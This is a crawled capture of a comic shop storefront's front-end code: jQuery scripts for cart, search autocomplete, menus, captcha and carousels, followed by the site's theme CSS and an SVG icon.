	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/horizoncomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/horizoncomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/horizoncomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/horizoncomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'c6d6e985-f9d9-4b03-b159-babceb89fca7';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/horizoncomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("c6d6e985-f9d9-4b03-b159-babceb89fca7");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/horizoncomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/horizoncomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/horizoncomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("horizoncomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/horizoncomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/horizoncomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'c6d6e985-f9d9-4b03-b159-babceb89fca7';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/horizoncomics/Home/AllDynamicCssNewTheme
body_size: 415
content:



header {
    background-color: #000000!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #ffed18   !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#000000!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #000000!important;
    }

    .redbg {
    background-color:#000000!important;
    }

    .whitebtn {
    background-color: #ffed18   !important;
    color: #000000!important;
    }

    .whitebtn:after {
    background-color: #ffed18   !important;
    }
    .whitebtn:hover {
    background-color: #000000 !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #000000!important;
    color: #fff!important;
    border: 1px solid #000000!important;
    }

    .btn:hover {
    color: #000000!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#000000!important;
    }

    .left-section h3 {
    background-color: #000000!important;
    color:  #fff!important;

    }
    footer {
    background-color: #ffed18   !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #000000!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #ffed18   !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#000000!important;
    border: 1px solid #000000!important;

    }

    .sorting li a:hover{
    background-color:#000000!important;
    border: 1px solid #000000!important;

    }
    .optionlist li a:hover {
    color:#000000!important;
    }

    .popup_page h2 {
    background-color:#000000!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #000000!important;
    border: 1px solid #000000!important;
    background: #fff !important;
    }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1
body_size: 573
content:
#imageSliderWrapper,#imageSliderWrapper div{box-sizing:content-box}#imageSliderWrapper{position:relative;border:0 solid green;width:100%;height:316px;display:table;padding:30px}#imageSlider{height:736px;float:left;padding:0;overflow:hidden;position:relative;text-align:center;background-color:#fff}#imageSlider div.item{width:160px;height:94px;padding:2px;background-color:#fff;border:1px solid #eee;margin:4px 20px}#imageSlider img{width:160px;height:94px}.description{color:#fff;position:absolute;top:30px;left:10px}.navPrev,.navNext,.navPause{width:29px;height:29px;position:absolute;top:168px;background:url(/images/navbuttons.gif);display:inline-block;z-index:5;cursor:pointer}.navPause{background-position:0 0;left:287px}.navPlay{background-position:0 -29px;left:287px}.navPrev{width:21px;height:21px;background-position:0 -100px;left:-4%;top:6px}.navNext{width:21px;height:21px;background-position:0 -121px;left:-4%;top:98%}.navPrev,.navPlay,.navPause,.navNext{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.navBullets{z-index:5;cursor:pointer;position:absolute;top:400px;left:90px;width:110px}.navBullets div{width:8px;height:8px;background:transparent url(bullets.png) no-repeat 0 0;float:left;overflow:hidden;vertical-align:middle;cursor:pointer;margin-right:4px;_position:relative}.navBullets div.focus{background-position:0 -8px}.zoomWindowContainer div{border:1px solid #ccc!important;margin-left:3px;margin-top:-4px;height:101%!important}@media(min-width:320px) and (max-width:768px){imageSliderWrapper{padding:0!important}.pro_img figure{float:right!important;width:53%!important;margin-right:8%}.pro_img ul{margin-left:14px!important}#imageSlider{height:230px!important}#imageSlider img{height:60px!important}.navPrev{left:19%!important;top:6px}.navNext{left:19%!important;top:68%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://stores.comichub.com/NewImg/add-icon.svg
body_size: 402
content:
<svg id="add" xmlns="http://www.w3.org/2000/svg" width="28.842" height="28.842" viewBox="0 0 28.842 28.842">
  <g id="Group_169" data-name="Group 169" transform="translate(12.461 0)">
    <path id="Path_3" data-name="Path 3" d="M232.96,100.862A1.959,1.959,0,0,1,231,98.9V73.98a1.96,1.96,0,1,1,3.919,0V98.9A1.959,1.959,0,0,1,232.96,100.862Z" transform="translate(-231 -72.02)"/>
  </g>
  <g id="Group_170" data-name="Group 170" transform="translate(0 12.461)">
    <path id="Path_4" data-name="Path 4" d="M98.9,234.919H73.98a1.96,1.96,0,1,1,0-3.919H98.9a1.96,1.96,0,0,1,0,3.919Z" transform="translate(-72.02 -231)"/>
  </g>
</svg>
